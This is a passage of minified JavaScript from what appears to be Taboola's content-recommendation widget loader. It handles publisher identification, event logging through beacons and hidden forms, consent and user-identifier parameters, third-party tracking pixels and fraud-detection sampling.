t=TRC.URL.prototype.getParameter.call(location.href,"taboola_sim_domain")||TRC.URL.prototype.getParameter.call(location.href,"fakeurl"),r=win.trc_map_url&&new TRC.URL(win.trc_map_url),i=win.trc_item_url&&new TRC.URL(win.trc_item_url),o=r||i||null,n=(t||(o?o.host:null)||location.host).toLowerCase(),a=(t||(o?o.href:null)||location.href).toLowerCase(),s=e[n],l="/",c=["m","mobile","www2","www3"],d,p,h,u,m,g;if(!s){for(win.__trcToArray(e,d=[]),d.sort(function(e,t){return e[0].length>t[0].length?-1:e[0].length<t[0].length?1:0}),p=0,h=d.length;p<h;p++)if((u=d[p][0].toLowerCase()).indexOf(l)>0){if(a.match(u)){s=d[p][1];break}if(u.indexOf("www.")>-1&&a.match(u.replace("www.",""))){s=d[p][1];break}}else if(n.match(u)){s=d[p][1];break}if(!s&&n.indexOf("www.")<0){for(p=0,h=c.length;p<h&&(m=new RegExp("(https://|http://|^)"+c[p]+"."),!(s=e[g=n.replace(m,"www.")]));p++);s||(s=e[g="www."+n])}}TRC.publisherId=s||"unknown-site-on-"+TRC.publisherId,TRC.pConsole("page","info","in 'Network-Solution' : publisher-id was set to - "+TRC.publisherId,"")},Manager.prototype.widgetContainerReset=function(){Object.keys(this.boxes).forEach(function(e){var t=this.boxes[e].container,r;if(t){for(r=t.getAttribute(TRC.intersections.TARGET_ATTRIB),t.className=t.origClassName,delete t._trc_container,delete t._trc_anonbox;t.hasChildNodes();)t.removeChild(t.lastChild);r&&TRC.intersections.unobserveAll(r)}TRC.Timeout.reset(),TRC.Interval.reset(),delete this.boxes[e]},this)},Manager.prototype.getProperty=function(e,t,r){return r&&r.hasOwnProperty(t)&&void 0!==r[t]?r[t]:void 0===this.modes||void 0===this.modes[e]||void 0===this.modes[e][t]?this[t]:TRC.propertiesOverride&&void 0!==TRC.propertiesOverride[t]?TRC.propertiesOverride[t]:this.modes[e][t]},Manager.prototype.runHook=function(e,t,r,i,o){var n=Array.prototype.slice.call(arguments,5),a=this.getFunction(t,r,i,n);return o&&TRC.CustomModulesManager.dispatchHook(r,t,e,n),a},Manager.prototype.getFunction=function(e,t,r,i){this.global["disable-runHook"]&&(i=Array.prototype.slice.call(arguments,3));var o=this.getProperty(e,t,r);if("function"==typeof o)return TRC.pConsole(e,"debug","Hook : "+t,o.toString(),"function"),o.apply(this,i)},Manager.prototype.readMetaTag=function(e){for(var t=document.head.getElementsByTagName("meta"),r=null,i=0;i<t.length;i++)if(t[i].name){if(t[i].name.toLowerCase()==="item-"+e.toLowerCase())return t[i].content;t[i].name.toLowerCase()===e.toLowerCase()&&(r=t[i].content)}return r},Manager.prototype.get_intent=function(){var e=win.location.href,t=TRC.pageManager.getPublisherValue(TRC.publisherId,"auto-play-intent");if(null!=t){var r=t.split(":");if(parseInt(r[0])>(new Date).getTime()-3e4&&r[1]==this.getItemId())return void 0!==r[2]?r[2]:"n"}return e.search(this.getItemId())>=0?"s":"u"},Manager.prototype["get-creator"]=function(){return this.readMetaTag("uploader")||this.readMetaTag("creator")},Manager.prototype["get-tags"]=function(){},TRC.implClasses=TRC.implClasses||{},Manager.prototype.logTrcEvent=function(e,t,r,i,o,n){var a=!1,s,l,c,d,p;if(t.tim=win.__trcClientTimestamp(),t.id=parseInt(1e4*Math.random()),t.llvl=win.trc_debug_level,this.global["tmp-disable-cv"]||(t.cv=this.version),this.configForPostEvent[e])try{if(s=this.global["send-full-list"]&&r?__trcCopyProps(t,{},r):t,d=this.shouldPostEventAsAjax(e),c=(l=(p=this.global["rbox-ajax-post-events-full-rollout"])?"":"new-")+e,d)try{this.logPostTrcEventAsAjax(c,s,n)}catch(n){!1!==this.configForGetEvent[e]&&p||(t.fbe=1,this.logGetTrcEvent(c,t,i,r,o))}p||this.logPostTrcEvent(e,s)}catch(e){a=!0,__trcError("Error in sending post event",e)}(a||!1!==this.configForGetEvent[e]||!0!==this.configForPostEvent[e])&&((!1===this.configForGetEvent[e]||a)&&(t.fbe=1),this.logGetTrcEvent(e,t,i,r,o))},Manager.prototype.isValidForFill=function(e,t){try{if(("available"===e||"visible"===e)&&this.global["enable-get-fil"]&&this.global["get-fil-n-items"]>=this.preloadRequest[t].response.trc["video-list"].video.length)return!0}catch(e){}return!1},Manager.prototype.shouldEnableFraudDetection=function(){var e,t,r;return!!this.global.test_for_fraud&&(0!==(t=this.global["fraud-traffic-percentage"])&&(t=t||10,(r=Math.floor(100*Math.random()))<=t))},Manager.prototype.enableFraudDetection=function(){if(!TRC.clickFraudDetect.isInitialized)try{TRC.clickFraudDetect.init(TRC.publisherId,TRC.pageManager.getUserId(),this.getReferrer(),this,TRC.pageManager.getPageData())}catch(e){__trcWarn("failed to init fraud detection")}},Manager.prototype.logGetTrcEvent=function(e,t,r,i,o){this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(this.logGetTrcEventImpl(this.trcEventRoute,e,t,r,i,o),this.enableTrcEventRouteExperiment&&this.logGetTrcEventImpl(this.domain,e,t,r,i,o)):this.logGetTrcEventImpl(this.domain,e,t,r,i,o)},Manager.prototype.logGetTrcEventImpl=function(e,t,r,i,o,n){var a,s;TRC.tlf&&console.time("in logGetTrcEvent - "+t),Object.keys(r).forEach(function(e){r[e]=this["normalize-log-param"](e,r[e])},this),t=this["normalize-log-param"]("type",t),this.isValidForFill(t,n)&&(r=__trcCopyProps(r,{},o));try{a=this.composeGetURL(t,r,e),s=new Image,this.eventLogger.push(s),i&&(s.onload=s.onerror=function(){if("function"==typeof i)try{i()}catch(e){__trcError("Error in event callback",e)}return!0}),s.src=a}catch(e){__trcError("Error in sending event",e)}TRC.tlf&&console.timeEnd("in logGetTrcEvent - "+t),TRC.performance&&"available"===t&&TRC.performance.mark("8.1.9"),TRC.performance&&"visible"===t&&TRC.performance.mark("9.1.9")},Manager.prototype.logPostTrcEvent=function(e,t){this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(this.logPostTrcEventImpl(this.trcEventRoute,e,t),this.enableTrcEventRouteExperiment&&this.logPostTrcEventImpl(this.domain,e,t)):this.logPostTrcEventImpl(this.domain,e,t)},Manager.prototype.logPostTrcEventImpl=function(e,t,r){TRC.tlf&&console.time("in logPostTrcEvent - "+t);var i=this["normalize-log-param"]("publisher",TRC.publisherId),t,o="tb-trc-transportFrame-"+(t=this["normalize-log-param"]("type",t))+"-"+r.id,n=this.getTransportForm(o),a=document.getElementById(o),s;if(Object.keys(r).forEach(function(e){var t=doc.createElement("input");t.name=("_"===e.charAt(0)?e.substr(1):e).replace(/unescape-/g,""),t.type="hidden",t.value=this["normalize-log-param"](e,r[e]),n.appendChild(t)},this),!a)throw new Error("post iframe can be created");TRC.Browser.ie&&((s=a.contentDocument?a.contentDocument:a.contentWindow.document).write(""),s.close());var l=[];this.trcByPass&&l.push("trc_skip_failover=yes"),this.enableTrcRoute&&this.trcRoute&&l.push("route="+this.trcRoute),this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr&&l.push(this.experimentsVariantIdParamsStr),this.getLoaderTypesValue()&&l.push(this.getLoaderTypesValue()),n.action=protocol+"//"+e+"/"+i+"/log/3/"+escape(t)+(l.length>0?"?"+l.join("&"):""),n.submit(),TRC.tlf&&console.timeEnd("in logPostTrcEvent - "+t),TRC.performance&&"available"===t&&TRC.performance.mark("8.2.9"),TRC.performance&&"visible"===t&&TRC.performance.mark("9.2.9")},Manager.prototype.getTransportForm=function(e){var t,r;return(r=doc.createElement("form")).className="trc-hidden "+TRANSPORT_FORM_ELEMENT,r.target=e,r.style.display="none",r.method="post",doc.body.appendChild(r),(t=doc.createElement("span")).className=TRANSPORT_FORM_ELEMENT,t.innerHTML='<iframe class="trc-hidden" id="'+e+'" name="'+e+'" width="0" height="0" style="display:none"></iframe>',doc.body.appendChild(t),r},Manager.prototype.shouldPostEventAsAjax=function(e){var t=this.global["rbox-post-events-as-ajax"];return t&&("boolean"==typeof t||-1!==t.indexOf(e))},Manager.prototype.logPostTrcEventAsAjax=function(e,t,r){var i=!1,o=win.XDomainRequest||TRC.Browser.ieUpto(9);if(!o)try{this.queryParamsObj=__trcCopyProps(this.experimentsVariantIdParamsMap,{}),this.enableTrcRoute&&this.trcRoute&&(this.queryParamsObj.route=this.trcRoute),__trcCopyProps(this.getLoaderTypesObject(),this.queryParamsObj);var n=function(i,o){!r&&TRC.util.isPercentEnabled(i.global,"enable-bulk-events")&&i.global["bulk-"+e+"-events-strategy"]?TRC.BulkLoggerManager.bulkPost(o,e,t,null,i.queryParamsObj):TRC.TRCLogger.post(o,e,t,null,i.queryParamsObj,r)};this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(n(this,protocol+"//"+this.trcEventRoute),this.enableTrcEventRouteExperiment&&n(this,protocol+"//"+this.domain)):n(this,protocol+"//"+this.domain)}catch(e){i=!0,__trcError("Error in sending post event as ajax",e)}(o||i)&&this.logPostTrcEvent(e,t)},Manager.prototype.log1=function(e,t,r,i,o,n){var a=e+":"+(o||t.li+t.ii)+t.ri;t.ii&&t.it&&(a=e+":"+t.li+t.ii+t.ri),this.eventCounter[a]?this.eventCounter[a]++:("function"==typeof n?n():this.logTrcEvent(e,t,r,i,o),this.eventCounter[a]=1)},Manager.prototype.loadExternal=function(){return TRC.net.loadScript.apply(null,arguments)},Manager.prototype.parseLoaderParams=function(e){Object.keys(e).forEach(function(t){var r=e[t];if("unknown"!==r)switch("auto"===r&&(r=""),t){case"visible":this.invisible=!("boolean"==typeof r?r:"false"!=r);break;case"video":win.trc_video_id=r,TRC.listOrigin.setSource("v");break;case"url":win.trc_item_url=r;break;case"mapUrl":win.trc_map_url=r;break;case"article":win.trc_article_id=r,TRC.listOrigin.setSource("t");break;case"category":win.trc_article_id=r,TRC.listOrigin.setSource("c");break;case"home":case"homepage":win.trc_article_id=r,TRC.listOrigin.setSource("h");break;case"search":win.trc_article_id=r,TRC.listOrigin.setSource("s");break;case"photo":win.trc_article_id=r,TRC.listOrigin.setSource("p");break;case"other":win.trc_article_id=r,TRC.listOrigin.setSource("o");break;case"content_hub":win.trc_article_id=r,TRC.listOrigin.setSource("z");break;case"link_target":this.link_target=r;break;case"video_source":this.video_source=r;break;case"callback":this.video_player_callback=r;break;case"player_reference":this.video_player_reference=r;break;case"target_type":TRC.listOrigin.setTarget(this.target_type=r);break;case"exclude":this.excludedItems=r instanceof Array?r:[r];break;case"tracking":this.tracking=r;break;case"referrer":TRC.pageManager.updateReferrer(r);break;case"amp_disable_resize":this.amp_disable_resize=r;break;case"user_opt_out":this.userOptOut=!(!r||"false"==r||"0"==r)||r;break;case"device":this.deviceId=r;break;case"unified_id":this.unifiedId=r;break;case"user_type":this.userType=r;break;case"paywall":this.paywall=r;break;case"premium":this.premium=!!r;break;case"advertorial_source":this.advertorialSource=r;break;case"external_page_view":this.external_page_view=r;break;case"tracking_codes":this.tracking_codes=r;break;case"additional_data":this.additional_data=r;break;case"ad_first_request":this.ad_first_request=r;break;case"framework":this.framework=r;break;case"iab_alternative_config":this.consentConfigOverride=r;break;case"consentMessage":TRC.consent.setConsent(r);break;case"demo":this.demo=r;break;case"att":this.consentAttString=r;break;case"pblob":this.pblobString=r}},this)},Manager.prototype.getItemByMetaValue=function(e){for(var t=document.head.getElementsByTagName("meta"),r=0;r<t.length;r++)if(t[r].name==e)return t[r].content;return null},Manager.prototype.getItemByCanonicalValue=function(e,t){for(var r=document.head.getElementsByTagName("link"),i=0;i<r.length;i++)if("canonical"==r[i].rel)return t.call(this,e,r[i].href);return null},Manager.prototype.getItemByOgValue=function(e,t){for(var r=document.head.getElementsByTagName("meta"),i=0;i<r.length;i++)if("og:url"==r[i].getAttribute("property")&&r[i].content.length>5){var o=this.global["encode-irregular-og:url"]&&hasSuperUTFSeq(r[i].content)?encodeURI(r[i].content):r[i].content;return t.call(this,e,o)}return null},Manager.prototype.getItemByLocationValue=function(e,t){return t.call(this,e,TRC.pageManager.getCurrentURL().toString())},Manager.prototype.getItemByParamUrl=function(e,t){return!win.trc_item_url||"item-id"!=e&&"item-url"!=e?null:t.call(this,e,win.trc_item_url)},Manager.prototype.getAutoItemMeta=function(e,t,r,i){var o=["paramUrl","meta","canonical","og","location"],n={paramUrl:"getItemByParamUrl",meta:"getItemByMetaValue",canonical:"getItemByCanonicalValue",og:"getItemByOgValue",location:"getItemByLocationValue"},a=this.global["url-extract-order"]?this.global["url-extract-order"]:o,s=0,l,c,d;for(a.push("location"),t=t?r.call(this,e,t):null;s<a.length&&TRC.util.isEmptyString(t);){c=a[s],l=this[n[a[s]]];try{t=l?l.call(this,e,r):null}catch(e){if(!this.global["tmp-catch-item-url-err"])throw new Error(e.message);t=""}s++}return"item-url"==e&&"getItemByParamUrl"==c?t:(d="getItemByLocationValue"!=c,t=i?i.call(this,t,win.trc_video_id?"video":"text",d):t)},Manager.prototype.getEventParams=function(e){return{ri:e&&e.ri||TRC.events_ri,sd:this.getSessionData(TRC.session_data),ui:TRC.pageManager.getUserId(),pi:this.getItemId(),wi:this.watchedItem?this.watchedItem:null,pt:this.getItemType(),vi:TRC.pageManager.getPageData()}},Manager.prototype.sendEvent=function(e,t,r,i,o,n,a){var s=!1,l=this.getEventParams(),c=function(){s||(s=!0,o&&o())};__trcCopyProps(t,l),i?(this.log1(e,l,r,c,this.placement),TRC.pConsole("page","info","event type : "+e+" - this event will be sent only once for the widget",l,"object")):(this.logTrcEvent(e,l,r,c,null,a),TRC.pConsole("page","info","sending event type : "+e,l,"object")),"number"==typeof n&&TRC.Timeout.set(c,n)},Manager.prototype.getSystemFlag=function(e){return this.systemFlags&&void 0!==this.systemFlags[e]?this.systemFlags[e]:null},Manager.prototype.getSessionData=function(e){var t=TRC.pageManager.getPublisherValue(TRC.publisherId,"session-data"),r,i;return(!0===this.global["prefer-response-session-data"]||!t)&&e?e:t},Manager.prototype.getUserId=function(e){var t;return TRC.pageManager.getValue("user-id")||e||TRC.pageManager.getUserIdFromReferrer()||null},Manager.prototype.GlobalRequetParams=function(){var e={id:parseInt(1e3*Math.random()),toString:function(){return"globalRequestParams"}};this.setItemId=function(t){t&&(e.ii=t)},this.setTemplate=function(t){t&&(e.tmpl=t)},this.setItemType=function(t){t&&(e.it=t)},this.setItemRecrawlData=function(t){t&&"object"==typeof t&&Object.keys(t).length>0&&(e.ar=t)},this.setSessionData=function(t){e.sd=t},this.setUserId=function(t){e.ui=t},this.setLoaderBuildTime=function(t){t&&(e.lbt=t)},this.setUserIdFirstPartyCookie=function(t){e.uifp=t},this.setUserLanguages=function(t){t&&(e.ul=t)},this.setUserAgentData=function(t){t&&(e.uad=t)},this.setCmpStatus=function(t){"number"==typeof t&&(e.cmps=t)},this.setConsentDaisyBit=function(t){"string"==typeof t&&(e.cdb=t)},this.setConsentTcString=function(t,r){"string"==typeof t&&(!r||t.length<r)&&(e.tcs=t)},this.setConsentGppString=function(t,r){"string"==typeof t&&(!r||t.length<r)&&(e.gpp=t)},this.setConsentGppsidArray=function(t){TRC.util.isArray(t)&&(e.gpp_sid=t.join(","))},this.setCmpStatus=function(t){"number"==typeof t&&(e.cmps=t)},this.setGdprApplies=function(t){"boolean"==typeof t&&(e.ga=t)},this.setGdprWasTimeout=function(t){"boolean"==typeof t&&(e.gwto=t)},this.setConsentAttString=function(t){"string"==typeof t&&(e.att=t)},this.setPblobString=function(t){"string"==typeof t&&(e.pblob=t)},this.setCex=function(t){t&&"string"==typeof t&&(e.cex=t)},this.setCcpaDns=function(t){t&&"string"==typeof t&&(e.ccpa_dns=t)},this.setCcpaPs=function(t){t&&"string"==typeof t&&(e.ccpa_ps=t)},this.setExcludedPublishers=function(t){t&&"string"==typeof t&&(e.exp=t)},this.setGeoCoordinates=function(t){t&&(e.geo=t)},this.setCseg=function(t){t&&"string"==typeof t&&(e.cseg=t)},this.setViewId=function(t){e.vi=t},this.setClientVersion=function(t){e.cv=t},this.setPublisherVersion=function(t){e.uiv=t},this.setItemUrl=function(t){t&&(e.u=t)},this.setBrowserUrl=function(t){t&&"string"==typeof t&&(e.bu=t)},this.setUrlVideoPubId=function(t){t&&"string"==typeof t&&(e.vpi=t)},this.setPlacementsParamsArray=function(t){e.r=t},this.getPlacementsParamsArray=function(){return e.r},this.setExperimentVariant=function(t){t&&(e.pev=t)},this.setPastExclusions=function(t){e.px=t},this.setScreenHeight=function(t){e.sh=t},this.setScreenWidth=function(t){e.sw=t},this.setBrowserWidth=function(t){e.bw=t},this.setArticlePos=function(t){e.bad=t},this.setScreenDensity=function(t){e.sde=t},this.setBrowserHeight=function(t){e.bh=t},this.setDocumentWidth=function(t){e.dw=t},this.setDocumentHeight=function(t){e.dh=t},this.setExclusions=function(t){e.ex=t},this.enableTrcTesMode=function(){e.y=!0},this.setReferrer=function(t){e.e=t},this.setMetaData=function(t){e.m=t},this.setItemUrlQueryString=function(t){t&&(e.qs=t)},this.setNetworkID=function(t){e.nsid=t},this.getId=function(){return e.id},this.setAll=function(t){t&&(e=t)},this.getAll=function(){return e},this.setRtui=function(t){e.rtui=t},this.setIdProvidersData=function(t){void 0!==t&&(e.idpd=t)},this.setDeviceId=function(t){t&&(e.did=t)},this.setUnifiedId=function(t){t&&(e.unuid=t)},this.setUserType=function(t){t&&(e.usrtyp=t)},this.setPaywall=function(t){t&&(e.pywl=t)},this.setPremium=function(t){t&&(e.prem=t)},this.setAdvertorialSource=function(t){t&&(e.advrtsrc=t)},this.setExternalPageView=function(t){t&&(e.extpvid=t)},this.setUTMParams=function(t){t&&(e.pp=t)},this.setBlockVideoLoader=function(t){t&&(e.bv=t)},this.setWebComponentsAvailability=function(t){t&&(e.wc=t)},this.setGoogleTopicsApi=function(t){if(t&&TRC.GoogleTopicsApi){var r=TRC.GoogleTopicsApi.readGoogleTopicsApiFromLocalStorage();r&&(e.top=r)}},this.setProtectedAudience=function(){var t={};isProtectedAudienceSupported()&&(t.su=!0);var r=getCookieDeprecationTestLabel();r&&(t.cdl=r),Object.keys(t).length>0&&(e.pa=t)},this.setBlockThumbnailVideoLoader=function(t){t&&(e.btv=t)},this.setConnectionType=function(t){t&&(e.con=t)},this.setConnectionSpeed=function(t){t&&(e.cos=t)},this.setAdditionalData=function(t){t&&(e.ad=t)},this.setPageLevelFeature=function(t){t&&Object.keys(t).length>0&&(e.plf=t)},this.setTrcPiggyBack=function(t){t&&(e.srpg=t)},this.setDemographic=function(t){t&&(e.demo=t)},this.setBlockerList=function(t){var r="all";if(t)if("string"==typeof t)if(t.toLowerCase()!==r){var i=t.split(",").map(function(e){return parseInt(e)}).filter(function(e){return!isNaN(e)});i.length?e.bl=i:__trcError("blocker-list config is invalid")}else e.bl=[];else __trcError("blocker-list should be of type string")}},Manager.prototype.PlacementParams=function(){var e={};this.setListId=function(t){e.li=t},this.setListSize=function(t){e.s=t},this.setUIMode=function(t){e.uim=t},this.setUIPlacement=function(t){e.uip=t},this.setContainerPos=function(t){e.cd=t},this.setContainerWidth=function(t){e.mw=t},this.setAlternateContainerWidth=function(t){e.amw=t},this.setOriginalUIPlacement=function(t){e.orig_uip=t},this.setRequiredAttr=function(t){e.ra=t},this.setAllowedCategories=function(t){e.ac=t},this.setNativeCampaignID=function(t){e.nvcid=t},this.setExclusions=function(t){e.ex=t},this.setAll=function(t){e=t},this.getAll=function(){return e},this.setFeedBatch=function(t){e.fb=t},this.setFeedTemplateId=function(t){e.fti=t},this.setFeedIndex=function(t){e.fi=t}},Manager.prototype.log=__trcLog,Manager.prototype.error=__trcError,Manager.prototype.warn=__trcWarn,Manager.prototype.info=__trcInfo,Manager.prototype.debug=__trcDebug,Manager.prototype._repaintEllipsis=function(e){var t=e.data&&e.data.boxes;TRC.Ellipsis.doEllipsis(TRC.util.filterObj(function(e){return!!e.shouldUseSmartEllipsis&&e.shouldUseSmartEllipsis()},t||this.boxes))},Manager.prototype.sendExternalTracking=function(e,t){if(!TRC.botDetected){var r=this.generatePixelsMarkup(e,t),i,o=this.shouldWritePixelsToIframe(e);try{r&&(o&&(o=this.appendPixelsToIFrame(r)),o||(i=doc.createElement("span"),this.global["report-pixel-by-img"]&&(i.style.display="none"),i.innerHTML=r,doc.body.appendChild(i)))}catch(e){__trcError("Error in Manager.sendExternalTracking",e)}return r}},Manager.prototype.shouldWritePixelsToIframe=function(e){return e&&this.isInternalPixels(e)||void 0===this.global["disable-iframe-for-tracking-pixel"]||!this.global["disable-iframe-for-tracking-pixel"]},Manager.prototype.isInternalPixels=function(e){for(var t=0;t<e.length;t++){var r;if(this.stripDomainFromPixel(e[t]).indexOf("taboola.com")>-1)return!0}return!1},Manager.prototype.stripDomainFromPixel=function(e){var t=e.replace(/(http[s]*:\/\/)|(^\/\/)/,"");return t.indexOf("?")>-1&&(t=t.substring(0,t.indexOf("?"))),t.indexOf("/")>-1&&(t=t.substring(0,t.indexOf("/"))),t},Manager.prototype.loadScriptTags=function(e){var t=e.data,r,i,o=win.TRC.sharedObjects.loadedScripts,n=[];for(i=0;t&&i<t.length;i++)if((r=t[i])&&!o[r])try{o[r]=!0,r=TRC.URL.prototype.switchProtocol.call(r,TRC.PROTOCOL),n.push(TRC.net.loadScript(r,"js",null,null,!0))}catch(e){__trcWarn("Error appending script at position "+i+", url="+r,e)}return n},Manager.prototype.listenToRenderedModes=function(){TRC.eventDelegator.subscribe("onrender",function(){this.renderedModeCounter++,this.renderedModeCounter!==this.totalModeCounter||TRC.yieldingEnabled||TRC.dispatch("allrender",{data:this})}.trcBind(this))},Manager.prototype.generatePixelsMarkup=function(e,t){for(var r="",i,o,n=0;e&&n<e.length;n++)(i=e[n])&&(!t||t&&!t[i])&&(t&&(t[i]=!0),(o=TRC.text.encodeHTML(i))&&(r+='<img width="0" height="0" src="'+TRC.URL.prototype.switchProtocol.call(o,protocol,!0)+'">'));return r},Manager.prototype.appendPixelsToIFrame=function(e){var t=/<img [^>]*src="([^"]+)"[^>]*>/gm,r;return(r=this.global["disable-unified-iframe-pixel-reporter"]?this.appendPixelsToIFrameMultipleIframes(e):this.appendPixelsToIFrameUnifiedIframes(e))&&this.global["track-external-pixel-traffic"]&&this.global["track-external-pixel-traffic"]>100*Math.random()&&TRC.modDebug.logMessageToServer(1,"fire external pixel",{idx:"pix",plat:this.getPlatformCode(),urls:e.match(t)}),r},Manager.prototype.appendPixelsToIFrameUnifiedIframes=function(e){var t,r="trc-pixel-iframe-"+parseInt(1e4*Math.random(),10),i,o,n=!1,a;if(e){try{this.iframePixelReporter?i=this.iframePixelReporter:(t=this.getPixelWrapper(r),doc.body.appendChild(t),i=doc.getElementById(r),this.iframePixelReporter=i),o=i.contentDocument?i.contentDocument:i.contentWindow.document,(a=doc.createElement("span")).innerHTML=e,o.body.appendChild(a),n=!0,o.close()}catch(e){__trcDebug("Failed to create IFrame for external tracking")}return n}},Manager.prototype.appendPixelsToIFrameMultipleIframes=function(e){var t="trc-pixel-iframe-"+parseInt(1e4*Math.random(),10),r,i,o,n=!1;if(e){try{i=this.getPixelWrapper(t),doc.body.appendChild(i),r=doc.getElementById(t),this.iframePixelReporter=r,(o=r.contentDocument?r.contentDocument:r.contentWindow.document).body.innerHTML=e,n=!0,o.close()}catch(e){__trcDebug("Failed to create IFrame for external tracking")}return n}},Manager.prototype.getPixelWrapper=function(e){var t;return!this.global["disable-iframe-span-wrapping"]||TRC.Browser.ieUpto(8)?(t=doc.createElement("span")).innerHTML='<iframe class="trc-hidden" id="'+e+'" name="'+e+'" width="0" height="0" style="display:none"></iframe>':((t=doc.createElement("iframe")).className="trc-hidden",t.id=e,t.name=e,t.style.height="0px",t.style.width="0px",t.style.display="none"),t},Manager.prototype.isRemovedWidget=function(e){var t;return!(!e||!e["removed-widget"])&&!!this.global["prevent-avail-for-removed-widget"]},Manager.prototype.placementShouldHaveResponseData=function(e,t){return!(!(t.search("rbox-tracking")<0)||e.isFeed||e.isStories||e.isIframeCard||e.externalContainerSelector||e.isStandaloneVideo||e.scriptData||e.publisherCardData||e.isHp4u||e.isDynamicLinks)},Manager.prototype.placementHasResponseData=function(e){return null!=e.response||e.dc},Manager.prototype.getOrCreatePlacementData=function(e,t){var r=this.preloadRequest[e];return r||(r=this.createPlacementData(e,t))&&(this.preloadRequest[e]=r),r},Manager.prototype.createPlacementData=function(e,t){return this.isRegularWidget(t)?this.createAddedWidgetData(e,t):this.isStandaloneVideo(t)?this.createStandaloneVideoWidgetData(e,t):TRC.FeedsManager.isFeedIframe(t)?TRC.FeedsManager.createFeedIframe(e,t):TRC.FeedsManager.isFeedScriptWidget(t)?TRC.FeedsManager.createFeedScriptWidgetData(e,t):TRC.FeedsManager.isExternalContainerWidget(t)?TRC.FeedsManager.createExternalWidgetData(e,t):TRC.FeedsManager.isPublisherCard(t)?TRC.FeedsManager.createPublisherCardData(e,t):this.isHp4uCard(t)?this.createAddedHp4uData(e):isDynamicLinksRecommendation(t)?createAddedDynamicLinksData(e):void 0},Manager.prototype.isRegularWidget=function(e){return e.m&&!e.ifr},Manager.prototype.isHp4uCard=function(e){return e.hpl},Manager.prototype.createAddedWidgetData=function(e,t){return{placement:e,mode:t.m,mode_name:t.m,addWidget:!0}},Manager.prototype.createAddedHp4uData=function(e){return{placement:e,isHp4u:!0,addWidget:!0}},Manager.prototype.isStandaloneVideo=function(e){return e.vtag&&e.vtag.position===TRC.VideoTagLoader.prototype.LOCATION_TYPES.STANDALONE},Manager.prototype.createStandaloneVideoWidgetData=function(e){return{placement:e,isStandaloneVideo:!0}},Manager.prototype.getSortedCloudinaryRatios=function(){var e,t,r;if(!this.cloudinarySortedRatios){t=this.global["cloudinary-aspect-ratios-list"]||[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]],e=[];for(var i=0;i<t.length;i++)r=t[i],e[i]=r[0]/r[1];this.cloudinarySortedRatios=e.sort()}return this.cloudinarySortedRatios},Manager.prototype.getExpandOptions=function(e){var t={expandType:e.et};return e.ch&&(t.collapsedHeight=e.ch),e.ebc&&(t.expandButtonCaption=e.ebc),e.cbc&&(t.collapseButtonCaption=e.cbc),t},Manager.prototype.clearPageElements=function(){this.clearTransportFrames(),this.clearUserXElements(),this.clearStyleSheets()},Manager.prototype.clearTransportFrames=function(){var e;document.querySelector&&[].slice.call(document.querySelectorAll("."+TRANSPORT_FORM_ELEMENT)).forEach(function(e){e.parentNode.removeChild(e)})},Manager.prototype.clearUserXElements=function(){TRC.userX&&TRC.userX.reset()},Manager.prototype.clearStyleSheets=function(){this.global["clear-styles-on-reset"]&&TRC.dom.removeAllInjectedStyleSheets()},Manager.prototype.shouldBlockVideoLoader=function(e){var t=!1;return isNaN(e)||(t=Math.random()<e/100),TRC.pConsole("page","info","Blocked video: "+t+", block-video-prob: "+e,"string"),t},Manager.prototype.shouldBlockThumbnailVideoLoader=function(e){var t=!1;return isNaN(e)||(t=Math.random()<e/100),TRC.pConsole("page","info","Blocked thumbnail video: "+t+", block-Thumbnail-video-prob: "+e,"string"),t},Manager.prototype.getPublisherVersionPropertyWithFallbackToNetwork=function(e){return this[e][TRC.publisherId]||TRC.networkId&&this[e][TRC.networkId]},Manager.prototype.getSiteNameOgValue=function(){return this.siteName||(this.siteName=TRC.dom.getPageMetaPropertyValue("og:site_name")),this.siteName},Manager.prototype.composeGetURL=function(e,t,r){var i=this["normalize-log-param"]("publisher",TRC.publisherId),o=protocol+"//"+(r||this.domain)+"/"+i+"/log/3/"+escape(e)+"?";return o+=this.trcByPass?"trc_skip_failover=yes&":"",o+=this.enableTrcRoute&&this.trcRoute?"route="+this.trcRoute+"&":"",o+=this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr?this.experimentsVariantIdParamsStr+"&":"",o+=this.getLoaderTypesValue()?this.getLoaderTypesValue()+"&":"",Object.keys(t).forEach(function(e){win.nam="_"==e.charAt(0)?e.substr(1):e,void 0!==t[e]&&null!=t[e]&&(0==e.indexOf("unescape-")?o+=e.replace("unescape-","")+"="+t[e]+"&":o+=escape(nam)+"="+escape(t[e])+"&")}),o},Manager.prototype.sendPubsGenericEvent=function(e,t,r,i,o){var n={data:JSON.stringify(t),type:e,eventTime:(new Date).getTime()};this.generateEvent("pubs-generic",n,r,i,o)},Manager.prototype.sendAbTestEvent=function(e,t,r,i){const o="abtest-events-percent";if(TRCImpl.global[o]=TRCImpl.global[o]||1,TRC.util.isPercentEnabled(TRCImpl.global,o)){var n={abTestsEventType:"simple",name:e,type:t,eventTime:(new Date).getTime()};this.generateEvent("abtests",n,r,i)}},Manager.prototype.sendExternalRevenueEvent=function(e,t,r,i){var o={name:e,payload:t,eventTime:(new Date).getTime()};this.generateEvent("external-revenue",o,r,i)},Manager.prototype.generateEvent=function(e,t,r,i,o){var n={"unescape-d":encodeURIComponent(__trcJSONify(t))};if(i&&TRC.hasNetworkAsyncSupport()){n.tim=__trcClientTimestamp(),n.id=parseInt(1e4*Math.random()),n.llvl=win.trc_debug_level,__trcCopyProps(this.getEventParams(o),n);var a=this.composeGetURL(e,n,this.trcEventRoute);TRC.sendPostAsyncCall(a)}else this.sendEvent(e,n,null,!1,r,null,i)},Manager.prototype.shouldSkipRender=function(){return!!this.currentRecommendation&&(!!this.currentRecommendation.hpl||!TRC.fallbackApi.shouldRenderPlacementByRequest(this.currentRecommendation,this.preloadRequest))},Manager.prototype.initRBox=function(e,t){var r=new TRC.implClasses.TRCRBox(t.origin.toString(),t,this);return 